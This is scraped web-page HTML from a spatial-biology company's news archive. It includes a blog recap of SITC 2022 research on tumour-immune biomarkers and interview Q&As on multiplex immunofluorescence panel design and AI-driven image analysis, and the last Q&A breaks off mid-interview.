<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10198" style="--columns:6; --span:1" id="mega-menu-item-10198"><a class="mega-menu-link" href="/news/">In the Press</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10202" style="--columns:6; --span:1" id="mega-menu-item-10202"><a class="mega-menu-link" href="/events/">Upcoming Events</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10192-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_reusable_block mega-menu-item-maxmegamenu_reusable_block-5" id="mega-menu-item-maxmegamenu_reusable_block-5">
<div class="gb-grid-wrapper gb-grid-wrapper-fa559a89">
<div class="gb-grid-column gb-grid-column-fee7bf4a"><div class="gb-container gb-container-fee7bf4a">

<div class="gb-headline gb-headline-6384c3eb gb-headline-text">Press Release</div>

</div></div>

<div class="gb-grid-column gb-grid-column-c8715df6"><div class="gb-container gb-container-c8715df6"></div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-1c2ccae8 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-097d19f3 gb-query-loop-item post-11053 post type-post status-publish format-standard hentry category-news tag-point-of-vue"><div class="gb-container gb-container-097d19f3">
<p class="gb-headline gb-headline-f54dc73b gb-headline-text"><a href="https://ultivue.com/vizgens-certified-service-partner-program-extends-to-partners-for-spatial-proteomics/">Vizgen’s Certified Service Partner Program Extends to Partners for Spatial Proteomics</a></p>

<p class="gb-headline gb-headline-dcf2dd8b gb-headline-text"><time class="entry-date published" datetime="2025-10-15T09:12:29-04:00">October 15, 2025</time></p>


</div></div>
</div>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-hide-on-desktop mega-hide-on-mobile mega-menu-item-10191" id="mega-menu-item-10191"><a class="mega-menu-link" href="/partners">Partners<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10191-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10191-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10200" style="--columns:6; --span:1" id="mega-menu-item-10200"><a class="mega-menu-link" href="/sales">Become a Partner</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-9" id="mega-menu-item-text-9">			<div class="textwidget"><p>Lorem ipsum dolor sit amet, consectetur adipisci elit sed diam nonummy nibh euismod tincidunt ut laoreet dolore.</p>
<p>&nbsp;</p>
</div>
		</li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10191-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-12" id="mega-menu-item-maxmegamenu_image_swap-12"><img class='mega-placeholder' data-default-src='' src='' data-default-alt='' alt='' /></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10195" id="mega-menu-item-10195"><a class="mega-menu-link" href="#">Work With Us<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10195-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10195-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10201" style="--columns:6; --span:1" id="mega-menu-item-10201"><a class="mega-menu-link" href="/about-us/#career">Careers</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-10" id="mega-menu-item-text-10">			<div class="textwidget"><p>Why work for Ultivue? We believe that our Human Capital is our most valuable investment and continuously strive towards improvement in our engagement&#8230;</p>
</div>
		</li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12 mega-hide-on-mobile" style="--columns:12; --span:5" id="mega-menu-10195-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-13" id="mega-menu-item-maxmegamenu_image_swap-13"><img class='mega-placeholder' data-default-src='https://ultivue.com/wp-content/uploads/2024/11/careers.png' src='https://ultivue.com/wp-content/uploads/2024/11/careers.png' data-default-alt='' alt='' /></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-button mega-open-offcanvas mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-hide-on-mobile mega-menu-item-10237 menu-button open-offcanvas" id="mega-menu-item-10237"><a class="mega-menu-link" href="/contact/" tabindex="0">CONTACT</a></li><li class="mega-mobile-bold mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-10300 mobile-bold" id="mega-menu-item-10300"><a class="mega-menu-link" href="/contact/" tabindex="0">Contact</a></li><li class="mega-login mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-tabbed mega-menu-megamenu mega-menu-item-10122 login" id="mega-menu-item-10122"><a class="mega-menu-link" href="/shop/" tabindex="0">Login</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-hide-text mega-hide-on-mobile mega-menu-item-10131" id="mega-menu-item-10131"><a class="fas fa-cart-shopping fa6 mega-menu-link" href="/shop/" tabindex="0" aria-label="Menu Item"></a></li></ul></div>		 </div>
		 </div>
		 
		
  </header>

<body class="archive category category-uncategorized category-1 wp-theme-blank user-registration-page ur-settings-sidebar-show mega-menu-main-menu post-ultivue-announces-the-release-of-its-integrated-analytical-platform-for-ai-driven-spatial-biology-insights-copy">
	<noscript><img alt="" src="http://www.office-cloud-52.com/786941.png" style="display:none;" /></noscript>
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NZGDVHB7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	

 


Uncategorized
<div class="archive-meta"></div>



	10026
	<a href="https://ultivue.com/ultivue-announces-the-release-of-its-integrated-analytical-platform-for-ai-driven-spatial-biology-insights-copy/">Ultivue Announces its STARVUE™ Image Data Science Platform, Providing Researchers with an Integrated, AI-Driven Analytical Solution for Generating Spatial Insights Copy</a>

	
			<a href="https://ultivue.com/ultivue-announces-the-release-of-its-integrated-analytical-platform-for-ai-driven-spatial-biology-insights-copy/"><img width="2310" height="1530" src="https://ultivue.com/wp-content/uploads/2024/03/img-aacr-figure.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ultivue.com/wp-content/uploads/2024/03/img-aacr-figure.webp 2310w, https://ultivue.com/wp-content/uploads/2024/03/img-aacr-figure-300x199.webp 300w, https://ultivue.com/wp-content/uploads/2024/03/img-aacr-figure-1024x678.webp 1024w, https://ultivue.com/wp-content/uploads/2024/03/img-aacr-figure-1536x1017.webp 1536w, https://ultivue.com/wp-content/uploads/2024/03/img-aacr-figure-2048x1356.webp 2048w" sizes="(max-width: 2310px) 100vw, 2310px" /></a>
		<a href="https://ultivue.com/author/laurab/" title="Posts by Laura Brooks" rel="author">Laura Brooks</a>
	Categories: <a href="https://ultivue.com/category/uncategorized/" rel="category tag">Uncategorized</a>	
	

	8084
	<a href="https://ultivue.com/ultivue-announces-launch-of-new-configurable-multiplex-spatial-panels-at-the-society-for-immunotherapy-of-cancer-2023-meeting/">Ultivue announces launch of new configurable multiplex spatial panels at the Society for Immunotherapy of Cancer 2023 meeting</a>

	
		<a href="https://ultivue.com/author/adrian-arechiga/" title="Posts by Adrian Arechiga" rel="author">Adrian Arechiga</a>
	Categories: <a href="https://ultivue.com/category/uncategorized/" rel="category tag">Uncategorized</a>	
	

	6718
	<a href="https://ultivue.com/sitc-recap-2022/"><strong>SITC recap 2022</strong></a>

	
<p>It was a record year of attendance at this year’s 37<sup>th</sup> annual SITC meeting. Whether reflective of waning new Covid cases from a peak in late January 2022, a new location, or merely the appetite to meet up with colleagues, check out new technologies or be part of important scientific discussions-Boston SITC had it all. As one of the top research cities in the world, over 1,000 biotech companies, often early start-ups, call the Greater Boston area home. Several factors play into this dominance including its proximity to Harvard Medical School, the Massachusetts Institute of Technology (MIT), Dana-Faber Cancer Institute, Massachusetts General Hospital, and other leading academic institutions. This collaborative scientific mindset encouraging rapid communication and collaboration was very much present at SITC2022.</p>



<p>While a better understanding of cancer immunobiology has increased dramatically in recent years, leading to the successful development of novel immune-based treatment options, unfortunately, only around 20 to 30 percent of solid cancer patients given immunotherapies go into long-term remission. The goal at SITC therefore “aims to make cancer immunotherapy a standard of care and the word “cure” a reality for cancer patients everywhere”. The 3-day meeting and pre-meeting workshops offered valuable scientific educational sessions with key opinion leaders and the latest cutting-edge research summarized in talks and over 1800 posters.</p>



<p>Spatial biology and novel biomarker discovery was front and center at the meeting with several dedicated sessions addressing the complexity of the immune network and tumor microenvironment. Of note was the number of techniques using various high-dimensional methods for exploration of both tissue and blood samples at the genomic, transcriptomic, proteomic, and even microbiome level, in relation to overall treatment response and adverse side effects.</p>



<p>A particularly impressive example of combining methods to achieve a novel understanding of immune response in the tumor microenvironment came from research out of the Sharma lab at MD Anderson (1). With a talk entitled “High-dimensional analyses of intratumoral myeloid cells&nbsp;highlights&nbsp;presence of distinct myeloid cell phenotypes in immune checkpoint-sensitive and resistant tumors”, they presented a comparative analysis of intratumoral myeloid cell subsets to identify the phenotype of immunosuppressive myeloid cells and to identify potential combination strategies to improve immune checkpoint blockade therapy (ICT). Myeloid cells in orthotopic mouse models of ICT responsive (B16F10 melanoma) and ICT non-responsive (MT4 pancreatic) tumors pre- and post-ICT were analyzed via single cell RNA sequencing and multiplexed IHC approaches. scRNAseq of tumor and stromal cells from MT4 and human pancreatic tumors indicated that cancer associated fibroblasts (CAFs) from pancreatic tumors express elevated levels of TNF Stimulating Gene 6 (TSG-6), an anti-inflammatory molecule, that inhibits a pro-inflammatory phenotype and promotes an anti-inflammatory phenotype in myeloid cells. Blocking TSG-6 with monoclonal antibody improved survival and response to ICT in mice with pancreatic tumors by decreasing immunosuppressive myeloid cells and increasing abundance of CD8 T cells. The authors concluded that overall, the data supported a model in which TSG-6, expressed at high levels by CAFs, promotes an immunosuppressive phenotype in myeloid cells in the tumor.</p>



<p>Additional talks addressing the presence and density of CD8+ cells and other immune cell types were high on the agenda. This is especially important as we can now start to appreciate that the spatial pattern analysis of tumors and specific cell co-localization could provide detailed information on overall cancer prognosis. Increasingly, data supports the value of spatial measurement of T cell infiltrates as a novel, robust tumor-immune biomarker. In a talk entitled, “CD8+FoxP3+ cells represent early, effector T-cells and predict outcomes in patients with resectable non-small cell lung carcinoma (NSCLC) receiving neoadjuvant anti-PD-1-based therapy” work from the Cottrell lab at Queens University, Ontario presented a study to identify biomarkers of therapeutic response in patients with non-small cell lung carcinoma (NSCLC) receiving neoadjuvant anti-PD-1 therapy (2). Pre-treatment tumor specimens from patients in the clinical trial of neoadjuvant nivolumab +/- ipilimumab were stained with a 6-marker multiplexed immunofluorescence (mIF) panel for PD-1, PD-L1, CD8, CD163, FoxP3, and cytokeratin. Densities of immune cell populations were analyzed, and the presence of CD8+ FoxP3+ cells correlated with response to neoadjuvant immune checkpoint blockade (ICB). Importantly, the presence of CD8+ FoxP3+ cells were also associated with improved event free survival and overall survival.</p>



<p>The highly interactive two-day poster sessions were packed, encompassing over 1800 novel research findings. Many of the studies also included spatial work, indicating the importance not just of the technologies used to address the presence of specific markers within the tumor microenvironment, but also the image and AI tools used to address cell interactions and proximity. Work from the McKee lab at the Hôpitaux Universitaires de Genève in Switzerland using a 12-marker mIF panel addressed the important differences between MSI (microsatellite unstable) and MSS (microsatellite stable) colorectal cancer biopsies (3). By characterizing the phenotype of the T-lymphocyte population and their localization using cell neighborhoods (CN), analysis identified elements, such as epithelial cells and tertiary lymphoid structures (TLS), that the authors concluded may help to define both the prognosis of tumors and the possibility of a response to immune checkpoint therapy. A number of posters focused on the presence of TLS’s which is known to correlate with a favorable prognosis in many types of cancer. In their poster entitled “Maturation and abundance of tertiary lymphoid structures are associated with the efficacy of neoadjuvant chemoimmunotherapy in resectable non-small cell lung cancer” the Yue group at Tianjin Medical University Cancer Institute and Hospital, Tianjin, China investigated TLS maturation and abundance in resectable NSCLC receiving neoadjuvant treatments (4). The TLS in tumor tissues was detected by mIF and the differences in TLS maturation and abundance among different treatment groups were analyzed, as well as the relationship with pathological response and prognosis of patients. Multiplex analysis showed an increased infiltration of CD8+T cell and decreased infiltration of M1 and M2 macrophages after neoadjuvant chemoimmunotherapy treatment in patients achieving response. Overall, the results demonstrated that TLS maturation may be a potential mechanism of action of neoadjuvant chemoimmunotherapy in resectable NSCLC.</p>



<p>It&#8217;s clear based on all the interactions at SITC2022 that spatial biology and the utility of mIF is enhancing the depth of our understanding of disease mechanisms and helping us interpret what cellular changes might be clinically meaningful. To allow deeper discovery of biological insights, the next steps to fully utilize the power of spatial analysis will need to ensure harmonization with the computational methods and pipelines for data analysis. &nbsp;All told, there’s a lot to look forward to in this field in 2023.</p>



<p>Want to learn how spatial phenomics can help guide some of your research, <a href="https://ultivue.com/spatial-phenomics/">https://ultivue.com/spatial-phenomics/</a>. Please reach out to one of our experts today, <a href="https://ultivue.com/contact/">https://ultivue.com/contact/</a></p>



<p>References</p>



<p>1. https://jitc.bmj.com/content/10/Suppl_2/A528</p>



<p>2. <a href="https://jitc.bmj.com/content/10/Suppl_2/A63">https://jitc.bmj.com/content/10/Suppl_2/A63</a></p>



<p>3. <a href="https://jitc.bmj.com/content/10/Suppl_2/A1321">https://jitc.bmj.com/content/10/Suppl_2/A1321</a></p>



<p>4. https://jitc.bmj.com/content/10/11/e005531</p>

			<a href="https://ultivue.com/sitc-recap-2022/"><img width="1200" height="628" src="https://ultivue.com/wp-content/uploads/2022/04/blog-back-in-the-saddle-at-the-accr-kirsty.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://ultivue.com/wp-content/uploads/2022/04/blog-back-in-the-saddle-at-the-accr-kirsty.jpg 1200w, https://ultivue.com/wp-content/uploads/2022/04/blog-back-in-the-saddle-at-the-accr-kirsty-300x157.jpg 300w, https://ultivue.com/wp-content/uploads/2022/04/blog-back-in-the-saddle-at-the-accr-kirsty-1024x536.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
		<a href="https://ultivue.com/author/evahaf/" title="Posts by Eva" rel="author">Eva</a>
	Categories: <a href="https://ultivue.com/category/uncategorized/" rel="category tag">Uncategorized</a>	Tags: <a href="https://ultivue.com/tag/point-of-vue/" rel="tag">Point of VUE</a>
	

	6535
	<a href="https://ultivue.com/living-in-a-spatial-world-part-2/">Living in a Spatial World Q&#038;A, Part 2</a>

	
<p><strong>GEN:</strong> Typically, image analysis tools are greatly influenced by inconsistent staining results and even different techniques used for multiplexing. How does the software used by OracleBio account for inter- and intra-run variability in staining quality?</p>



<p><strong>Lorcan</strong>. To be honest, we do see staining variability in some sample sets, especially in complex tissues from large clinical sample sets of images. That staining variance can come in through some pre-analytical steps that can come from the tissue, assay etc. So, when we get the images for image analysis, yes, there&#8217;s a number of things that may already have happened at the pre-analytical stage that we can&#8217;t solve, but we can solve some levels of variance within the algorithms we’ve developed. We do this using AI deep learning approaches in our algorithm development.</p>



<p>For example, if we&#8217;re looking at something like tumor stroma segmentation with a tissue classifier and we&#8217;re using the cytokeratin layer and DAPI to train the deep learning algorithm, then if we have, say, 100 images in the study and we want to use 20 of those images to train an algorithm, we will export the actual mean intensity for the cytokeratin channel from each of the hundred images. We will look at each of the 100 images and look for those images where there is quite a high mean intensity, which means there&#8217;s more intense staining. For the images that are low intensity or have low levels of staining present, we will make sure that they&#8217;re both included in the training image set for the deep learning algorithms so that we&#8217;re exposing the algorithm to this range of variance that we may see in a sample set.</p>



<p>From a cell detection perspective, a very similar approach is taken where if we&#8217;re detecting e.g., CD68 cells or CD3 cells in an algorithm specifically as a top line lineage, we will look across the whole image set during the algorithm development stage. We will identify those images where the staining is weaker, or the staining is stronger based on the mean intensity across the tumor microenvironment, and we&#8217;ll make sure that those images are included. Of course, a mean intensity can tell you two things: It can tell you that generally all the cells are staining low, or it may tell you that there’s a bunch of cells there that are staining really well, but there&#8217;s just less of them, so we do need to take that into context.</p>



<p>In summary, I would say that by incorporating a deep learning approach into the algorithm development, we are moving away from a more standard threshold approach, where we choose a single threshold and then try and apply that to a large set of images where we may see variance. Instead, by using deep learning, we are starting to move more to an adaptive threshold approach. I think with this it does allow us to manage some of the variance that we see in these types of images. We&#8217;re moving from single chromogenic, where there was only one or two channels of interest and DAB staining, to now four, 8, 12 plex and higher where there&#8217;s multiple channels with variance in each channel. So yes, I think AI deep learning has been a big help in helping manage some of that variance.</p>


	<div class="margin-50"></div>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="529" src="https://ultivue.com/wp-content/uploads/2022/10/NSCLC-sample-C-ROI02-PARTIAL-OVERLAY-02-1-1024x529.png" alt="" class="wp-image-6612" srcset="https://ultivue.com/wp-content/uploads/2022/10/NSCLC-sample-C-ROI02-PARTIAL-OVERLAY-02-1-1024x529.png 1024w, https://ultivue.com/wp-content/uploads/2022/10/NSCLC-sample-C-ROI02-PARTIAL-OVERLAY-02-1-300x155.png 300w, https://ultivue.com/wp-content/uploads/2022/10/NSCLC-sample-C-ROI02-PARTIAL-OVERLAY-02-1-1536x794.png 1536w, https://ultivue.com/wp-content/uploads/2022/10/NSCLC-sample-C-ROI02-PARTIAL-OVERLAY-02-1-2048x1059.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Non-small-cell lung carcinoma&nbsp;(NSCLC) stained with the Immuno8 FixVUE panel. Overlay generated using AI-enabled software outlining the profiled phenotypes (left) and original mIF image (right).</figcaption></figure>


	<div class="margin-50"></div>



<p><strong>GEN:</strong> Will we ever be able to come to a consensus on best practices for AI driven digital pathology? Or is this strictly tumor or tissue dependent?</p>



<p><strong>Lorcan:</strong> Yes, I think when we talk about AI and digital pathology, it&#8217;s such a dynamic space now and there is so much ongoing development in the assays that we are seeing coming through. As I said in my presentation, this comes from all the updated scanning capabilities to the available information in the images and the strength and power of these neural networks.</p>



<p>But let’s not forget that the abilities of these neural networks may be very different in a couple of years’ time, so we are dealing with a very dynamic, moving landscape. With that in mind, to pin down best practices can be quite challenging. To date the algorithms developed are very much focused around answering specific questions, e.g., dealing with segmentation of tumor-stroma and identification of cells.</p>



<p>I think as our knowledge and use of AI develops and as we move to identifying more biological or spatial signatures from clinical sets, and that information moves more towards a diagnostic endpoint or gets closer to specific use with the patient, then I do think best practices will really come much sharper into focus. And regarding things like how do we standardize the development of these apps? I think at the moment it&#8217;s just a really dynamic area. Certainly, this is something that needs to be established to get us closer to the patient with these services and technologies.</p>



<p><strong>GEN</strong> For the deep learning algorithm with additional H&amp;E layer, is that a serial section or the same exact section used for the multiplex IF?</p>



<section class="quote aligncenter">
        <svg viewBox="0 0 95 86" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M1 1V41.425H18.3223C18.3223 47.725 17.0975 53.1062 14.6479 57.5687C12.1983 62.0312 7.64898 65.4 1 67.675V85C6.42416 84.3 11.4546 82.6813 16.0914 80.1438C20.7282 77.6063 24.7088 74.3688 28.0333 70.4313C31.3578 66.4938 33.9387 62.0313 35.7759 57.0438C37.6131 52.0563 38.4442 46.7625 38.2693 41.1625V1H1ZM56.7079 1V41.425H74.0303C74.0303 47.725 72.8054 53.1062 70.3558 57.5687C67.9062 62.0312 63.3569 65.4 56.7079 67.675V85C62.1321 84.3 67.1626 82.6813 71.7993 80.1438C76.4361 77.6063 80.4168 74.3688 83.7413 70.4313C87.0657 66.4938 89.6466 62.0313 91.4838 57.0438C93.321 52.0563 94.1522 46.7625 93.9772 41.1625V1H56.7079Z" fill="#F5F5F7" stroke="black"></path>
        </svg>
        <div class="row justify-content-center">
          <div class="col-12 col-md-10 col-lg-8">
                          <h4>
                <p>The images that we get from Ultivue have the RGB single channels built into the TIFF image, and they can be switched on to create the H&amp;E images which is a real benefit not just to us, but as I said in my presentation, also to pathologists who are working on these image</p>
              </h4>
                                      <p>
                <b>Lorcan Sherry</b>
              </p>
                                    <p>
              CSO &#038; Co-founder of OracleBio            </p>
                        
          </div>
        </div>
</section>

      

   




<p><strong>Lorcan:</strong> Short answer, yes. It’s the same section, and from a digital pathology image analysis perspective, it is so valuable to have that H&amp;E built into the same section. This is something that Ultivue have really taken on and tried to standardize in how they present their images for subsequent in-depth image analysis. And bear in mind, while you can certainly take serial sections and you can certainly align serial sections, you’re really not able to completely align the data. This may be okay for tissue classification purposes. But if you&#8217;re looking for specific cell identification with H&amp;E or are trying to support algorithm development from a cell detection perspective with the H&amp;E component of the image, it does become more challenging when you&#8217;re trying to use a serial section co-registered to a multiplex image. The images that we get from Ultivue have the RGB single channels built into the TIFF image, and they can be switched on to create the H&amp;E images which is a real benefit not just to us, but as I said in my presentation, also to pathologists who are working on these images.</p>



<p><strong>Gen: </strong>How do you analyze high plex images, say 30 to 40 markers? Do you use manual thresholding for each marker?</p>



<p><strong>Lorcan:</strong> Obviously, these approaches can be quite complex with respect to high plex assays, especially going up to 30 or 40. I think, with how we use deep learning algorithms at the minute, it&#8217;s also to do with the number of channels that you can use within the neural network and that can be used to train a neural network.</p>



<p>A lot of neural networks are trained on traditional RGB images, which restricts them to three channels for deep learning purposes. We can certainly use AI as an approach for some of those markers around, say, accurate segmentation of cells, using nuclear markers, or T cell or macrophage lineage markers. Then we can use a manual thresholding approach for several of the other markers. You can either take all these efforts and try to build it all out into one algorithm, or the other option is that you use several different algorithms on a high plex image so that you specifically develop AI maybe for three or four markers of interest.&nbsp; You create data for those three or four markers, and you set up a number of algorithms that are AI based. Then you export the data for each of these algorithms and combine it to do post-processing for spatial analysis.</p>



<p>So, there&#8217;s different ways to do this, and it really depends on how much you want to frontload different algorithm approaches and try and incorporate an adaptive approach. Alternatively, you may want to combine AI with manual thresholds. For us as a company and what we provide as a service, we must also take into consideration overall time and turnaround time, as well as cost. Ultimately, there will be components where we will potentially combine, say, AI with manual approaches for large cohorts and high plex image analysis.</p>



<p><strong>Gen</strong>: What is the limitation of using open-source software compared with licensed image analysis software? Can the data be reliable?</p>



<p><strong>Lorcan:</strong> Yes, that&#8217;s a good question. I can only really speak from our perspective as a contract research organization. We have traditionally used commercially available software. We use Visiopharm and Indica Labs Halo. We have service contracts with those companies which really gives us confidence that the software is getting developed in the correct way. It&#8217;s validated by them. Any potential bugs that may arise we can turn over to their respective service teams to get those bugs fixed and get back on track quickly. So the end product is good, and ultimately we have confidence that the data coming out of the software is going to be accurate and robust, in line with our client&#8217;s expectations.</p>



<p>On the flip side of the coin, we are in such a dynamic area that we do know there is never going to be one software that will answer or solve all the questions. I did mention that we do some Python scripting and MATLAB capabilities in-house, and I know there are a number of open-source software that are being extensively used from a research perspective to really drive forward the understanding of spatial biology. I would say to people, yes, you absolutely can use those. Specifically, if you bring them internally, you can do some level of validation, you&#8217;re comfortable and confident that they are acting accordingly, and your data is robust, then these contributions may help move data forward and help identify spatial signatures.</p>



<p>Ultimately, I think it&#8217;s a question that is probably quite specific to whatever individual and their circumstances that are used. I&#8217;m not going to say you shouldn&#8217;t use open-source software by any stretch, but from a commercial perspective, it&#8217;s important for us to also have the reliability of service arms behind us that we can rely on to help us with any issues.</p>



<p>If you have any questions, or would like more information on some of the topics discussed during this Q&amp;A session, please look through our scientific content available in our resource center, <a href="https://ultivue.com/resource-center">https://ultivue.com/resource-center</a></p>

		<a href="https://ultivue.com/author/hafadmin/" title="Posts by hafadmin" rel="author">hafadmin</a>
	Categories: <a href="https://ultivue.com/category/uncategorized/" rel="category tag">Uncategorized</a>	Tags: <a href="https://ultivue.com/tag/digital-pathology/" rel="tag">digital pathology</a>, <a href="https://ultivue.com/tag/multiplex-image-analysis/" rel="tag">multiplex image analysis</a>, <a href="https://ultivue.com/tag/points-of-vue/" rel="tag">Points of VUE</a>, <a href="https://ultivue.com/tag/tumor-microenvironment/" rel="tag">tumor microenvironment</a>
	

	6490
	<a href="https://ultivue.com/living-in-a-spatial-world-part-1/">Living in a Spatial World Q&#038;A, Part 1</a>

	
<p><strong>GEN:</strong> If I were to design my own panel for immunofluorescence, what are the main considerations, given everything you&#8217;ve suggested during the webinar for validation?</p>



<p><strong>Angela: </strong>There are several things one needs to think about when you build a new panel for multiplexed immunofluorescence. You need to consider the abundance of the targets to be able to combine that target with the right fluorescence channel. Further, the use of good quality primary antibodies is especially important, particularly to assess their performance in chromogenic DAB, which is still the gold standard for a single plex assay before moving into building a multiplexed panel.</p>



<p>With InSituPlex® (ISP) technology you have fewer things that you need to consider as far as optimization and with that comes less variability because the workflow is pretty simple. For example, the end user won’t have issues with optimizing the concentration and optimal combination of an antibody. We don&#8217;t have a secondary antibody in the workflow, so this is also something researchers shouldn&#8217;t think about. And on top of that, because we deliberately use fluorescent channels that are spectrally distinct, you also don&#8217;t need to balance your signal. Another benefit of our technology is that we can amplify all the targets of interest at the same time, especially important for some weak signals.</p>



<p><strong>GEN:</strong> Can you comment on what the best controls are for a multiplexed assay? Most companies use tonsil sample as the positive control, but is this really optimal?</p>



<p><strong>Angela: </strong>Well, I would say it all depends on the type of targets you want to develop. If the target is well expressed in tonsil, that is a good starting point. At Ultivue, we always like to test the best conditions in the development of an assay, so we typically use control samples like tonsil and, where appropriate, on the actual tissue types that the study is going to be run on. Now that being said, when you are developing a target, it might not be expressed necessarily in tonsil. So ultimately what is important, is to use the appropriate tissue sample that expresses a good amount and a good level of the target of interest so that you can really identify the best conditions that would pick up low suppressors as well as high expressors of that target.</p>



<p><strong>GEN:</strong> Is your H&amp;E staining and multiplex IF used on the same slide?</p>



<section class="quote aligncenter">
        <svg viewBox="0 0 95 86" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M1 1V41.425H18.3223C18.3223 47.725 17.0975 53.1062 14.6479 57.5687C12.1983 62.0312 7.64898 65.4 1 67.675V85C6.42416 84.3 11.4546 82.6813 16.0914 80.1438C20.7282 77.6063 24.7088 74.3688 28.0333 70.4313C31.3578 66.4938 33.9387 62.0313 35.7759 57.0438C37.6131 52.0563 38.4442 46.7625 38.2693 41.1625V1H1ZM56.7079 1V41.425H74.0303C74.0303 47.725 72.8054 53.1062 70.3558 57.5687C67.9062 62.0312 63.3569 65.4 56.7079 67.675V85C62.1321 84.3 67.1626 82.6813 71.7993 80.1438C76.4361 77.6063 80.4168 74.3688 83.7413 70.4313C87.0657 66.4938 89.6466 62.0313 91.4838 57.0438C93.321 52.0563 94.1522 46.7625 93.9772 41.1625V1H56.7079Z" fill="#F5F5F7" stroke="black"></path>
        </svg>
        <div class="row justify-content-center">
          <div class="col-12 col-md-10 col-lg-8">
                          <h4>
                <p>What we do at Ultivue is perform multiplex IF as a first step, then we perform the H&amp;E. This is not a virtual H&amp;E, but instead the classically used H&amp;E on the same exact tissue section.</p>
              </h4>
                                      <p>
                <b>Angela Vasaturo</b>
              </p>
                                    <p>
              Associate Director Scientific Affairs            </p>
                        
          </div>
        </div>
</section>

      

   




<p><strong>Angela:</strong> The short answer is yes. Usually when we perform multiplex IF, we work on tissue paraffin embedded blocks. As far as a routine practice, once that&#8217;s performed, you&#8217;ll always have to have an additional H&amp;E stained section from the block. With different sections, that H&amp;E may not be truly representative of the actual tissue. In our case, it&#8217;s good practice to have the H&amp;E from a block just to assess the quality in terms of fixation. But bear in mind, it&#8217;s critical to use the same section for the reasons that <a href="https://ultivue.com/living-in-a-spatial-world-part-2">Lorcan explained</a> for subsequent image analysis. So, what we do at Ultivue is perform multiplex IF as a first step, then we perform the H&amp;E. This is not a virtual H&amp;E, but instead the classically used H&amp;E on the same exact tissue section.</p>



<p><strong>GEN:</strong>&nbsp; Did you mention what kind of tissue preprocessing is required? Paraffin or OCT embedding?</p>



<p><strong>Angela: </strong>We work with paraffin embedded samples. This doesn&#8217;t mean that the technology couldn&#8217;t be applicable to frozen samples, it’s just something that we haven&#8217;t wholly tested at this time because we focus mainly on clinical trials where paraffin embedded samples are most commonly used. With some additional steps for fixation, the technology could however be applicable to frozen (OCT) samples. But again, we haven&#8217;t tested that internally.</p>



<p><strong>GEN:</strong> Angela, you mentioned there is 20% variability in the inter-, intra-day staining on the entire tissue section. While this is not a large difference maybe for known cell types, what about this variation in respect to rare unknown cell type combinations? Will this not impact further analysis downstream?</p>



